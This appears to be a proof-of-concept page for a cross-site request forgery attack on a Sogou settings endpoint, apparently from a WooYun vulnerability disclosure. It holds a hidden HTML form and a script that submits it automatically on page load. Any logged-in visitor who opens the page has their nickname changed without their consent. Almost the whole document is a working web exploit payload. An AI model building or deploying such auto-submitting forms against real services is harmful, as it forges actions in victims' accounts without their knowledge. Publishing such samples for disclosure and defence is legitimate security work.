 <html>
<body>
<form id="sogou" method="post" action="http://haha.sogou.com/setting/activate">
<input type="hidden" name="nick" value="sb测试">
</form>
<script>
var sogou = document.getElementById("sogou");
sogou.submit()
</script>
</body>
</html>
www.wooyun.org